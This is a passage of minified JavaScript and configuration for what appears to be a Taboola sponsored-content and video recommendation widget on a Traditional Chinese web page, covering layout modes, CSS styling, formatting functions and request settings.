e.prototype.getName=function(){return"virtual-placements"},e.prototype.getSupportedFeatures=function(){return["virtual-placements"]},e.prototype.unregistered=function(){r.Y.off("ceTR",yv)},e.prototype.e6=function(){r.Y.on("ceTR",yv)},e.prototype.e10=function(e){yv(e)},e}();(0,Ee.v2)(new B_);var F_={},z_="widget-render",V_=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t[O_]=function(){t.createWidgets()},t[M_]=function(){t.createWidgets()},t[A_]=function(){(0,at.mt)(F_,(function(e,t){t.cleanUp()})),F_={}},t}return(0,g.ZT)(t,e),t.prototype.getName=function(){return z_},t.prototype.getSupportedFeatures=function(){return["widget-render"]},t.prototype.createWidgets=function(){var e=this,t=this.b.responseSummary;if(t.hasWidgets){var n=t.widgets,r=[];(0,at.mt)(n,(function(t,n){e.j(n,r)})),this.f(r),(0,at.mt)(n,(function(t,n){!1!==(0,e.e)("e16",{widget:n})&&(F_[t]||(F_[t]=new _a(n)))}))}},t.prototype.isMS3=function(){return!0},t}(po.s);O_="n",M_="h",A_="k",(0,Ee.v2)(new V_),(0,Ee.b0)(z_,V_)}(),__webpack_exports__=__webpack_require__.O(__webpack_exports__)})();window.__startEngine({"modes":{"thumbnails-dfp-header-300x250":{"pending-archive":true,"navigation-type":"none","thumbnail-height":"5","detail-order":"title","detail-order-syndicated":"title,branding","auto-size-rules":[{"minWc":120,"maxWc":349,"minWsRange":8,"maxWsRange":8,"n":1},{"minWc":350,"maxWc":499,"minWsRange":8,"maxWsRange":9,"n":2},{"minWc":500,"maxWc":749,"minWsRange":8,"maxWsRange":10,"n":3},{"minWc":750,"maxWc":999,"minWsRange":8,"maxWsRange":11,"n":4},{"minWc":1000,"maxWc":1249,"minWsRange":7,"maxWsRange":11,"n":5},{"minWc":1250,"maxWc":1499,"minWsRange":6,"maxWsRange":11,"n":6},{"minWc":1500,"maxWc":1749,"minWsRange":6,"maxWsRange":12,"n":7},{"minWc":1750,"maxWc":1920,"minWsRange":6,"maxWsRange":13,"n":8}],"rows":2,"widget-creator-layout":"autowidget-template-static","mode-is-responsive":true,"responsive-rules":[
  {
    "minWidth": 0,
    "margin": {
      "v": 2,
      "h": 2
    },
    "rows": 1,
    "cells": 1,
    "virtualThumbWidth": 2,
    "virtualThumbHeight": 0.86
  }
],"use-css-important":true,"disclosure-link-text-hybrid":"Sponsored","disclosure-position":"bottom","read-more-mode-devices":"smart_phone","__style__":{".video-description":"font-family:Arial, Helvetica, sans-serif;font-size:14px;line-height:19.0px;font-weight:normal;max-height:2.2em;*height:2.2em;color:black;text-decoration:none;",".videoCube .video-duration":"left:36px;display:none;",".videoCube":"width:auto;_width:auto;background-color:transparent;border-width:0px 0px 0px 0px;border-color:#E4E4E4;padding:0px 0px 0px 0px;height:auto;margin-left:0px;margin-top:0px;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;border-style:SOLID;",".video-label-box":"text-align:left;height:44px;margin:5px 0px 0px 0px;",".videoCube.syndicatedItem":"background-color:transparent;border-color:#E4E4E4;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;border-width:0px 0px 0px 0px;border-style:SOLID;",".videoCube.syndicatedItem .video-duration":"display:none;left:36px;",".syndicatedItem .video-title":"max-height:66.0px;*height:66.0px;color:#000000;font-family:Arial;font-size:16.0px;line-height:22.0px;font-weight:bold;text-decoration:none;padding:0;",".syndicatedItem .branding":"color:#999999;font-size:11.0px;font-weight:bold;text-decoration:none;font-family:Arial;background-image:null;text-align:left;line-height:22.0px;",".videoCube.syndicatedItem .thumbBlock .static-text":"text-align:left;background-color:black;display:none;color:white;font-size:10px;font-weight:normal;text-decoration:none;font-family:Arial, Helvetica, sans-serif;",".video-label-box.trc-pre-label":"height:0px;",".syndicatedItem .video-label-box.trc-pre-label":"height:0px;",".branding":"color:#999999;font-size:11.0px;font-weight:bold;text-decoration:none;font-family:Arial;background-image:null;text-align:left;line-height:22.0px;",".syndicatedItem .video-label-box":"height:44px;margin:5px 0px 0px 0px;",".logoDiv a span":"font-size:11.0px;color:#000000;display:inline;font-weight:normal;",".videoCube:hover .video-label-box .video-description":"text-decoration:underline;",".videoCube .video-label-box .video-title":"margin:0 0 0 0;",".video-label-box .branding":"display:block;",".trc_header_left_column":"width:48%;_width:48%;display:inline-block;height:auto;",".trc_rbox_header .trc_header_ext":"position:relative;top:auto;right:auto;",".logoDiv a":"font-size:100%;",".videoCube a":"padding:0 0 0 0;",".trc_rbox_header .logoDiv":"line-height:normal;",".trc_rbox_header_span .trc_header_right_column":"height:auto;",".trc_header_right_part":"margin:0px 0 0 0;"}},"rbox-blended":{"header":"Videos","orientation":"vertical","thumbnail-width":"75","thumbnail-position":"start","attribution-text":"<span>by<span style=\"font-size:12px;\">Taboola</span></span>","syndicated-static-text":"Sponsored","disclosure-link-text-sponsored":"Sponsored Links","storyWidget-story-num-title-lines":3,"__style__":{".video-title":"font-family:Arial, Helvetica, sans-serif;font-size:14px;line-height:17.5px;font-weight:bold;max-height:2.58em;*height:2.58em;color:black;text-decoration:none;",".trc_rbox_div":"width:auto;_width:99%;height:410px;border-width:1px;padding:0;",".videoCube .video-label-box":"margin-left:81px;margin-right:0px;",".video-label,.sponsored,.sponsored-url":"font-family:Arial, Helvetica, sans-serif;",".trc_rbox_header":"font-family:Arial, Helvetica, sans-serif;font-size:16px;font-weight:bold;text-decoration:none;color:black;border-width:0;background:transparent;border-style:none none solid none;border-color:#D6D5D3;padding:0;","":"width:300px;_width:300px;border-width:0px;border-style:solid solid solid solid;border-color:#000000;padding:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;box-shadow:none;",".videoCube.horizontal":"border-style:none none none solid;",".videoCube.syndicatedItem.horizontal":"border-style:none none none solid;",".videoCube.syndicatedItem .video-label-box":"margin-left:0px;",".syndicatedItem .video-description":"max-height:2.2em;*height:2.2em;color:black;font-family:Arial, Helvetica, sans-serif;font-size:10px;font-weight:normal;line-height:11px;text-decoration:none;",".videoCube.syndicatedItem .thumbBlock .branding":"text-align:left;background-color:transparent;display:block;left:0px;color:black;font-size:10px;font-weight:normal;text-decoration:none;font-family:Arial, Helvetica, sans-serif;background-image:null;",".videoCube .video-label-box.trc-pre-label":"margin:0;"}},"__common__":{"syndicated-attribution-tooltip":"","recommendationReel-min-adx-side-cta-font-color":"#ffffff","expand-animation-duration":1000,"loading-animation-url":"hide","pager-style-active-image":"","recommendationReel-is-min-adx":false,"vignette-openButtonFontFamily":"","player-detail-order":"title,description","slider-scroll-ref-element":function () { return window; },"slider-close-btn-color":"#FFF","pco-replay-text":"Watch again","scrollable-carousel-mobile-viewport-items":1.2,"slider-slide-from":"bottom","shade-scroll":false,"pager-button-inactive-image":"","has-thumbs-image-lazy-load":false,"visibility-constraints":{},"scrollable-carousel-desktop-viewport-items":3.2,"responsive-rules":null,"format-description":'%s',"vignette-xButtonSize":"","format-x-days-ago":false,"gam-allow-trc-ads":false,"player-container-id":"trc_Embed_Container_Id","pco-cta-text":"Go to article","image-min-width":100,"organic-static-text-position":"bottom-left","before-detail-order":"","slider-close-btn-font-size":"30px","read-more-box-selector":"","widget-creator-layout":"autowidget-template","format-external-data":'%s',"recommendationReel-min-adx-line-color":"#2abfd5","pco-wait-preroll":false,"player-thumbnail-height":"200","emblem-position":"top-left","header-right":"No Header","gif-url-prefix":null,"slider-close-btn-size":"24px","ctaWidget":true,"vignette-xButtonBackgroundColor":"","recommendationReel-min-adx-side-cta-color":"#2abfd5","recommendationReel-interval":7,"vignette-openButtonText":"","recommendationReel-min-adx-side-cta-font-weight":"300","storyWidget-storyWidget-story-num-title-lines":3,"branding-separator":"|","format-duration":'%s',"after-visible":function(data) {},"vignette-closeButtonBackgroundColor":"","enable-prioritized-layout":false,"rtb-image-url-prefix":null,"header-icon":"NONE","image-dpr-factor":2,"vignette-closeButtonFontColor":"","item-renderer":function(box,data) { if (typeof window.trc_itemRenderer == 'function') window.trc_itemRenderer(document.createElement('div'),data, false);},"read-more-minimized-size":800,"use-browser-line-clamp":true,"slider":false,"item-data-filter":function(data) {},"vignette-openButtonBackgroundColor":"","recommendationReel-splash-screen":false,"vignette-backgroundOpacity":0.8,"auto-advance":"-1","recommendationReel-wait-for-video-demand":false,"image-min-dimension":100,"auto-scroll":"none","recommendationReel-num-title-lines":3,"recommendationReel-enable-index-numbers":false,"format-category":'%s',"auto-advance-animation":"down","format-syndicator":function(s){ return s; },"vignette-xButtonPosition":"","slider-transition-delay":200,"popup-custom-url":"","mode-start":function(data) {},"storyWidget":false,"recommendationReel-slider-below-only":false,"adchoice-position":"none","disclosure-link-text-sponsored":"Sponsored","mode-has-userx":true,"slider-background-color":"#666","image-size-round":20,"detail-order-ad":"title","recommendationReel-tvrl-discover-cta-text":"","style-template":"Light","thumbnail-width":"6","min-width-for-disclosure":225,"detail-order":"title,description","image-max-dimension":1500,"format-published-date":function(d){return this.dateFormatISO(d, false);},"mode-is-responsive":false,"expandable":false,"remove-url-playvideo-behavior":false,"expand-animation-max-height":1000,"responsive-extra-columns":1,"title":"Related Videos","published-date-position":"standalone","header-icon-url":"","thumbnail-position-ad":"inherit","format-title":'%s',"vignette-closeButtonFontSize":"","recommendationReel-tvrl-cta-font-weight":"600","recommendationReel-enable-cta-and-index-numbers":false,"widget-creator-revision":"-1","hide-attribution-when-no-place":false,"pager-type-style":"numbers","recommendationReel-tvrl-cta-background-color":"#ffffff","impl-class":"TRCRBox","vignette-closeButtonText":"","recommendationReel-tvrl-cta-font-size":"0.575em","has-expand-animation":false,"disclosure-link-text-organic":"","recommendationReel-slider-start-from-slider":false,"syndicated-attribution":"","image-lazy-load-space":200,"sponsored-location":"top","recommendationReel-min-adx-cta-text":"","organic-static-text":"MOST POPULAR","icons":false,"thumbnail-position":"top","format-views":function(n){ return 'Views: '+this.formatNumber(n, false);},"recommendationReel-min-adx-line-font-color":"#ffffff","read-more-mode-devices":"","recommendationReel-slider-bottom":"0px","storyWidget-story-num-title-lines":0,"vignette-buttonsTopSpacing":"","recommendationReel-slider-text-under-slide-in-only":true,"image-url-prefix":null,"read-more-cutoff-length-from-anchor-element":30,"syndicated-static-text":"","required-attributes":"none","change-url":function(url){return url;},"syndicated-static-text-position":"top-right","pager-button-location":"pager","nextUpWidget-static-ui":false,"recommendationReel-enable-text-under-slide-in":false,"recommendationReel-slide-below-first-item-only":false,"mode-adc-config":null,"details-inline-with-title":"","enable-pencil-ads":false,"thumbnail-height":"55","vignette-xButtonColor":"","auto-size":false,"vignette-screenBackgroundColor":"","disclosure-alignment":"left","adchoice-large":false,"layout-template":"Horizontal 4","recommendationReel-enable-side-cta":false,"vignette-xButtonShow":true,"mode-enable-feed-view":false,"storyWidget-story-interval":7,"ios-sc-link-target-mode":null,"read-more-config":null,"thumbs-image-lazy-load-margins":"600px 1500px","recommendationReel-tvrl-cta-font-color":"#000000","pco-close-text":"Close Video","recommendationReel-slider-navigation-text":"Read more","read-more-caption":"","template":"Default","pager-position":"start","format-uploader":'User: %s',"vignette-closeButtonFontFamily":"","disclosure-position":"top","image-size-factor":1.2,"title-icon":"NONE","lightbox-display-title":true,"has-image-lazy-load":false,"recommendationReel-enable-tvrl-layout":false,"recommendationReel-slider-always-on":false,"navigation-type":"scrolling","vignette-openButtonHoverColor":"","recommendationReel-slider-allowed-in-session":1,"cyclical-paging":false,"tokenize-strategy":"word","adchoice-target-url":"","vignette-backgroundColor":"#fff","disclosure-link-text-hybrid":"Promoted Links","vignette-closeButtonPadding":"","recommendationReel-slider-position":"bottom","pager-button-active-image":"","player-thumbnail-width":"75","enable-category-card":false,"color-scheme":"White","slider-z-index":2500000,"recommendationReel-tvrl-cta-font-family":"\"Montserrat\",\"Roboto Condensed\", Arial, sans-serif","slider-transition-duration":600,"use-css-important":false,"recommendationReel-tvrl-skip-ad-cta-text":"","smart-ellipsis":false,"storyWidget-storyWidget-story-interval":7,"pager-button-hover-image":"","pco-preroll-wait-time":0,"vignette-openButtonPadding":"","recommendationReel-min-adx-side-cta-text":"watch full video","render-player-info":false,"recommendationReel-enable-slider":false,"mode-has-adchoice":true,"player-embed-code":function(){return '';},"recommendationReel-tvrl-read-more-cta-text":"","image-allowed-ratio-diff":0.02,"pco-enabled":false,"use-cdn-recommendations":false,"list-size":10,"enable-read-more":false,"auto-size-rules":[{"minWc":120,"maxWc":249,"minWsRange":8,"maxWsRange":8,"n":1},{"minWc":250,"maxWc":379,"minWsRange":8,"maxWsRange":9,"n":2},{"minWc":380,"maxWc":609,"minWsRange":8,"maxWsRange":10,"n":3},{"minWc":610,"maxWc":749,"minWsRange":8,"maxWsRange":11,"n":4},{"minWc":750,"maxWc":1029,"minWsRange":7,"maxWsRange":11,"n":5},{"minWc":1030,"maxWc":1419,"minWsRange":6,"maxWsRange":11,"n":6},{"minWc":1420,"maxWc":1729,"minWsRange":6,"maxWsRange":12,"n":7},{"minWc":1730,"maxWc":1920,"minWsRange":6,"maxWsRange":13,"n":8}],"carousel-min-items":1.33,"p-video-overlay":false,"attribution-text":"by Taboola","storyWidget-recommendation-reel-enable-text-under-slide-in":false,"format":{ 'views': 'Views: %s', 'uploader': 'By: %s','duration': 'Duration: %s','rating': 'Rating: %s'},"auto-syndicated-attribution":true,"pager-style-hover-image":"","syndicated-attribution-position":"bottom-right","attribution-position":"bottom","pager-style-inactive-image":"","recommendationReel-min-adx-side-cta-font-size":"0.42em","min-width-for-attribution":325,"header":"你可能會喜歡","read-more-cutoff-length-type":"BELOW","tabbed":false,"read-more-threshold":1100,"recommendationReel":false,"format-number":function(num){var out="",m;while(num.length>3&&(m=num.match(/\d{3}\s*$/))){out=m.toString().replace(/\s+/,"")+","+out;num=num.replace(/\d{3}\s*$/,"", false);}out=num+","+out;return out.replace(/,$/,"");},"vignette-openButtonFontSize":"","vignette-screenBackgroundOpacity":0.8,"images-radius":"0","recommendationReel-min-adx-side-cta-font-family":"\"Roboto Condensed\", Arial, sans-serif","recommendationReel-is-videoreel":false,"vignette-openButtonFontColor":"","organic-show-static-text":false,"hide-disclosure-when-no-place":false,"pager-button-style":"<span class=\"pager-cont\">&laquo;</span>|<span class=\"pager-cont\">&raquo;</span>","link-target":"normal","organic-tracking-params":null,"component-id":"rbox-blended","list-suffix":function(internalc, myorigin) {},"detail-order-syndicated":"branding,title","title-icon-url":"","read-more-cutoff-from-type":"ARTICLE","orientation":"horizontal","quantcast-label":"","recommendationReel-min-adx-progress-color":"#2abfd5","vignette-closeButtonHoverColor":"","vignette-xButtonBGColor":"#000","enable-title-icon-on-sc":false,"rows":1,"format-rating":'Rating: %s',"read-more-anchor-selector":"","before-detail-order-syndicated":"","slider-min-effective-scroll-size":20,"recommendationReel-auto-pause":false,"use-dpr-images":true,"widget-theme-type":"DEFAULT","__style__":{"":"width:300px !important ;_width:300px !important ;border-width:0px 0px 0px 0px;border-style:solid solid solid solid;border-color:#DFDFDF;padding:0px 0px 0px 0px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;box-shadow:none;height:250px ;","vignette":"xButtonColor:#fff;backgroundColor:#fff;backgroundOpacity:0.8;xButtonBGColor:#000;",".playerCube .video-external-data":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".tbl-reco-reel-slider":"z-index:99999;margin:initial;top:50%;",".trc_lightbox_overlay":"background-color:#000000;opacity:0.70;filter:alpha(opacity=70);",".tbl-recommendation-reel .tbl-text-under-branding-background":"background-color:#EBEBEB;","div.syndicatedItem:hover, div.syndicatedItem.videoCube_hover":"background-color:transparent;",".playerCube div.videoCube:hover, div.videoCube_hover":"background-color:transparent;",".trc_pager_prev:hover, .trc_pager_next:hover":"color:#6497ED;",".trc_rbox_border_elm":"border-color:darkgray;",".syndicatedItem .video-views":"color:black;font-size:10px;font-weight:normal;text-decoration:none;",".syndicatedItem .video-category":"color:black;font-size:10px;font-weight:normal;text-decoration:none;",".tbl-vignette-close-btn-wrp":"height:15;background:#000;",".syndicatedItem .sponsored":"color:#9C9A9C;font-size:9px;font-weight:normal;text-decoration:none;",".pager_disabled":"color:#7d898f;",".playerCube .video-category":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".syndicatedItem .video-uploader":"color:black;font-size:10px;font-weight:normal;text-decoration:none;",".videoCube.thumbnail_start .thumbBlock_holder":"width:40%;_width:40%;",".playerCube .video-uploader":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".video-uploader":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".trc_sponsored_overlay":"background-color:black;",".syndicatedItem .video-external-data":"color:black;font-size:10px;font-weight:normal;text-decoration:none;",".trc_rbox_header":"font-family:Georgia,'serif';font-size:16.0px;font-weight:bold;text-decoration:none;color:#000000;border-width:0;background:transparent;border-style:none;border-color:#D6D5D3;padding:0px 0px 6px 0px;line-height:1.2em;display:block;margin:0px 0px 0px 0px;position:relative;background-color:transparent;box-sizing:initial;height:auto;width:auto;_width:auto;",".syndicatedItem .video-rating":"color:black;font-size:10px;font-weight:normal;text-decoration:none;",".videoCube.vertical":"border-style:solid none none none;",".trc_pager_unselected":"color:#7d898f;",".video-rating":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".video-published-date":"font-size:10px;font-weight:normal;text-decoration:none;color:black;display:inherit;",".syndicatedItem":"background-color:transparent;",".syndicatedItem .video-duration-detail":"color:black;font-size:10px;font-weight:normal;text-decoration:none;",".playerCube .videoCube.horizontal":"border-style:none none none none;",".videoCube.syndicatedItem .thumbnail-overlay":"background-image:null;background-position:5% 5%;",".videoCube.syndicatedItem.vertical":"border-style:solid none none none;",".sponsored":"font-size:9px;font-weight:normal;text-decoration:none;color:#9C9A9C;",".videoCube.syndicatedItem .thumbBlock":"border-color:darkgray;border-width:0px;",".videoCube.syndicatedItem .thumbBlock .static-text":"text-align:left;background-color:black;display:block;color:white;font-size:10px;font-weight:normal;text-decoration:none;font-family:Arial, Helvetica, sans-serif;",".videoCube.thumbnail_start.trc-split-label .trc-pre-label":"width:30%;_width:30%;",".video-category":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".thumbnail-emblem":"background-position:5% 5%;width:35;_width:35;height:35;",".tbl-vignette-background-screen":"background-color:#fff;opacity:0.8;filter:alpha(opacity=80);",".syndicatedItem .video-description":"max-height:2.2em;*height:2.2em;color:black;font-family:Arial, Helvetica, sans-serif;font-size:14px;font-weight:normal;line-height:19.0px;text-decoration:none;",".tbl-cta-style .cta-button:hover":"color:inherit;border-color:#999990;",".playerCube .video-published-date":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".videoCube:hover .thumbnail-overlay, .videoCube_hover .thumbnail-overlay":"background-image:null;",".video-label-box.trc-pre-label":"height:auto;",".video-label,.sponsored,.sponsored-url":"font-family:Arial;",".videoCube.thumbnail_start .trc-pre-label":"width:60%;_width:60%;",".syndicatedItem .video-title":"max-height:2.58em;*height:2.58em;color:black;font-family:Arial, Helvetica, sans-serif;font-size:14px;line-height:17.5px;font-weight:bold;text-decoration:none;padding:0;",".playerCube:hover .thumbnail-overlay, .playerCube_hover .thumbnail-overlay":"background-image:null;",".videoCube.thumbnail_start.trc-split-label .trc-main-label":"width:30%;_width:30%;",".videoCube":"width:auto;_width:auto;background-color:transparent;border-width:1px;border-color:#D6D5D3;padding:3px;height:auto;margin-left:0px;margin-top:0px;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;border-style:none;",".sponsored-default .video-description":"max-height:2.2em;*height:2.2em;",".tbl-vignette-attribution":"color:#6B6666;font-size:15px;",".playerCube .video-description":"font-family:Arial, Helvetica, sans-serif;font-size:10px;line-height:11px;font-weight:normal;text-decoration:none;max-height:2.2em;*height:2.2em;color:black;",".playerCube .videoCube .video-label-box":"margin-left:81px;margin-right:0px;",".videoCube.syndicatedItem .thumbBlock .branding":"text-align:left;background-color:transparent;display:none;left:0px;color:black;font-size:10px;font-weight:normal;text-decoration:none;font-family:Arial, Helvetica, sans-serif;background-image:null;","div.videoCube:hover, div.videoCube_hover":"background-color:transparent;",".videoCube .story-widget.story-widget-text-under .tbl-ui-line":"background-color:#333333;",".videoCube .sponsored":"margin-top:-7px;",".trc_pager_pages div":"font-size:12px;font-weight:normal;text-decoration:none;",".sponsored-url":"font-size:9px;font-weight:bold;text-decoration:underline;color:green;",".playerCube .video-title":"font-family:Arial, Helvetica, sans-serif;text-decoration:none;font-size:14px;line-height:17.5px;font-weight:bold;max-height:2.58em;*height:2.58em;color:black;",".trc_rbox_header_icon_img":"margin:0px;height:18px;",".tbl-recommendation-reel .tbl-text-under-title-background":"background-color:#EBEBEB;",".tbl-recommendation-reel .tbl-ui-line":"background-color:#333333;",".videoCube.syndicatedItem.horizontal":"border-style:none;",".videoCube .thumbBlock .static-text":"font-weight:normal;font-family:Arial, Helvetica, sans-serif;text-decoration:none;font-size:11px;background-color:#a30202;display:block;color:#ffffff;text-align:left;",".video-title":"font-family:Arial, Helvetica, sans-serif;font-size:16.0px;line-height:22.0px;font-weight:bold;max-height:88.0px;*height:88.0px;color:#000000;text-decoration:none;",".playerCube .video-rating":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".syndicatedItem .branding":"color:black;font-size:10px;font-weight:normal;text-decoration:none;font-family:Arial, Helvetica, sans-serif;background-image:null;text-align:left;",".trc_pager_selected":"color:#0056b3;",".videoCube.syndicatedItem":"background-color:transparent;border-color:#D6D5D3;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;border-width:1px;border-style:none;",".videoCube .video-label-box.trc-pre-label":"margin:0px 0px 5px 0px;",".branding div.logoDiv":"font-family:inherit;",".trc_rbox_div":"width:auto;_width:99%;height:410px;border-width:0;padding:0;",".playerCube .video-views":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".trc_pager div":"font-family:serif;",".syndicatedItem .video-label-box.trc-pre-label":"height:auto;","recommendationReel":"min-adx-line-color:#2abfd5;min-adx-progress-color:#FFF;",".videoCube.horizontal":"border-style:none;","div.trc_pager_pages div:hover":"color:#6497ED;",".pager_enabled":"color:#0056b3;",".playerCube .thumbnail-overlay":"background-image:null;background-position:5% 5%;",".videoCube .thumbnail-overlay":"background-image:null;background-position:5% 5%;",".playerCube .videoCube .video-duration":"display:block;left:36px;",".syndicatedItem .video-published-date":"color:black;font-size:10px;font-weight:normal;text-decoration:none;display:inherit;",".syndicatedItem .sponsored-url":"color:green;font-size:9px;font-weight:bold;text-decoration:underline;",".playerCube .videoCube .thumbBlock":"border-width:0px;border-color:darkgray;",".playerCube .video-label-box":"text-align:left;","div.sponsored-default:hover, div.sponsored-default.videoCube_hover":"background-color:inherit;",".videoCube .story-widget.story-widget-text-under .tbl-text-under-title-background":"background-color:#EBEBEB;",".video-external-data":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".trc_pager_prev,.trc_pager_next":"font-size:12px;font-weight:normal;text-decoration:none;",".videoCube .thumbBlock":"border-width:0px;border-color:darkgray;",".videoCube.syndicatedItem .video-duration":"display:block;left:36px;",".sponsored-default .video-title":"max-height:2.58em;*height:2.58em;",".branding":"color:black;font-size:10px;font-weight:normal;text-decoration:none;font-family:Arial, Helvetica, sans-serif;background-image:null;text-align:left;",".sponsored-default":"background-color:#F7F6C6;",".playerCube .videoCube":"background-color:transparent;border-color:#D6D5D3;border-width:1px;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;margin-left:0px;margin-top:0px;padding:3px;",".branding .logoDiv a span":"color:inherit;font-size:inherit;",".video-label-box":"text-align:left;",".video-description":"font-family:Arial, Helvetica, sans-serif;font-size:10px;line-height:11px;font-weight:normal;max-height:2.2em;*height:2.2em;color:black;text-decoration:none;",".videoCube .video-duration":"left:36px;display:block;","div.syndicatedItem:hover .thumbBlock":"border-color:inherit;",".trc_pager_counter":"color:#000000;",".whatsThisSyndicated":"font-family:Arial, Verdana, sans-serif;font-size:9px;font-weight:normal;color:black;text-decoration:none;padding:0;",".playerCube .video-duration-detail":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".video-duration-detail":"font-size:10px;font-weight:normal;text-decoration:none;color:black;","div.videoCube:hover .thumbBlock":"border-color:inherit;",".video-icon-img":"margin:0px;height:18px;",".video-views":"font-size:10px;font-weight:normal;text-decoration:none;color:black;",".tbl-cta-style .cta-button":"font-family:Helvetica, Arial, sans-serif;background-color:transparent;border-color:#999990;color:#333333;"}}},"language":"zh-TW","testmode":false,"direction":"ltr","default-thumbnail":"http://cdn.taboola.com/libtrc/static/thumbnails/759bc49732394dde468c8d65a464e1a4.png","domains":"","sponsored-link-text":"Sponsored Link","sponsored-video-text":"Sponsored Video","branding-url":{},"configuration-version":"0","external-credentials":"","brightcove-list-id":"","publisher-start":function(){ },"get-user":function(){return null;},"get-creator":function(){var m=document.getElementsByTagName('head')[0].getElementsByTagName('meta', false);for(var i=0;i<m.length;i++){if(m[i].name=='uploader'||m[i].name=='item-uploader')return m[i].content;}},"get-views":function() {var m=document.getElementsByTagName('head')[0].getElementsByTagName('meta', false);for(var i=0;i<m.length;i++){if(m[i].name=='views'||m[i].name=='item-views')return m[i].content;}},"get-rating":function() {var m=document.getElementsByTagName('head')[0].getElementsByTagName('meta', false);for(var i=0;i<m.length;i++){if(m[i].name=='rating'||m[i].name=='item-rating'){ if(!isNaN(parseFloat(m[i].content))) return m[i].content;}}},"get-tags":function() {return [];},"logo-image":"http://cdn.taboolasyndication.com/taboola/powered-by.png","has_valid_rss":false,"actionscript_version":"3","brightcove-uses-reference":false,"publisher-end":function(id){ },"ie-logo-image":"http://cdn.taboolasyndication.com/taboola/powered-by-small.gif","attribution":true,"notify-loaded":true,"metafields":"","normalize-item-id":function(itemid,type,canon){if(!canon&&type=='text'&&typeof itemid=='string'&&itemid.search(new RegExp('^https?://'))==0)itemid=itemid.replace(/\?.*/,'', false);return itemid.toLowerCase();},"normalize-item-url":function(itemurl,type,canon){return itemurl;},"read-paused-bcplayer":false,"normalize-request-param":function(req,mode) {return req;},"normalize-log-param":function(name,value,mode) {return value;},"timeout":8000,"prenormalize-item-id":{"host":true,"fragment":"^(/video/|!)","query":["p","id"],"truncate-at":["search.searchcompletion.com","org.mozilla.javascript.undefined"],"trailing-dirsep":true},"prenormalize-item-url":false,"loader-impl":"","trc-network-mapping":{},"trc-skip-failover":false,"backstage-domain-url":"","adc-config":null,"link-target-conf":null,"ios-sc-link-target":{'NAV': '_self', 'NT': '_self', 'SP': '_self'},"small-ios-device":"iPhone|iPod","read-more-debug":false,"read-more-devices":"smart_phone","attribution-disclosure-direction":"ltr","mode-pub-start":function(){ },"before-video-load":function(){ return true; },"publisher-logo":{},"detect-item-from-same-host":function(host, itemHost){},"mode-before-video-load":function(rbox){ return true; },"after-card-created":function(placementData, publisherCardNum, feed){ },"publisher-branding":{},"feed-view-devices":"smart_phone","feed-view-enable":false,"item-data-filter-publisher-level":function(itemData, extraData){ return itemData; },"update-push-message":function(optionsSummary){ return optionsSummary; },"global":{"requests-domain":"trc.taboola.com","stop-channels-threshold":"0.8","syndication-embed-code":function (box, recommendation, affiliate) {},"syndicator-affiliate-id":"","explore-delay":500,"visible-delay":500,"css-isolation":false,"inject-comscore":false,"has-userx":true,"disclosure-enabled":true,"trc-request-delay":500,"publisher-onclick-nt-enabled":false,"touchstart-enabled":true,"use-storage-detection":true,"thumb-lazy-load-switch":false,"thumb-lazy-load-method":"PAGE_LOAD,PAGE_INTERACTIVE,RBOX_VISIBLE","inject-mdotlabs":false,"use-calibration-uim":false,"inject-taboolax":false,"use-delay-image-load":true,"abp-detection-enabled":true,"switch-abp-class":false,"use-abp-uim":true,"send-event-as-post":true,"image-url-prefix":"https://images.taboola.com/taboola/image/fetch/f_jpg%2Cq_auto%2Ch_{h}%2Cw_{w}%2Cc_fill%2Cg_faces:auto%2Ce_sharpen/","enable-social-events":true,"tmp-use-pb-params":true,"send-avail-as-post":true,"send-full-list":true,"enable-organic-redirect":true,"send-avail-as-get":false,"send-visible-as-get":false,"ios-sc-link-target":{"NAV": "_top", "NT": "_top", "SP": "_top"},"has-adchoice":true,"send-variant-warning":true,"enable-read-more":true,"enable-rbox-map":false,"enable-trc-cache":true,"trc-cache-it":{"text":"c","home":"d","video":"d","search":"d","category":"d","photo":"d","other":"d"},"enable-deferred-visible":true,"enable-manual-visible":true,"enable-events-api":true,"events-api-click-enabled":true,"enable-deferred-available":true,"send-pb-in-click":true,"force-reset-on-ready":true,"show-rtb-ad-choices-icon":true,"send-item-query-string-in-req":true,"send-user-id-tag":true,"user-id-tag-macros":["tags.bluekai.com/site/35702?id={taboolaID}"],"disable-yield":true,"smart-ellipsis":true,"rtb-image-url-prefix":"https://images.taboola.com/taboola/image/fetch/$pw_{w}%2C$ph_{h}/t_tbl-cnd/","enable-ie-split-click-event":true,"enable-multi-pv3":true,"cloudinary-aspect-ratios-list":[[1,4],[1,3],[1,2.5],[1,2],[1,1.91],[1,1.8],[9,16],[1,1.7],[1,1.6],[1,1.5],[1,1.4],[3,4],[1,1.3],[1,1.2],[1,1.1],[1,1],[1,0.9],[6,5],[1,0.8],[4,3],[1,0.7],[3,2],[1,0.6],[16,9],[2,1]],"store-userid-first-party-cookie":true,"enable-analytics":"true","config-analytics":{logTimer: 50000, logLength : 5, traffic : 1, measureEnable : true, measureTimeToSend : 10000, disableRawDataSend: 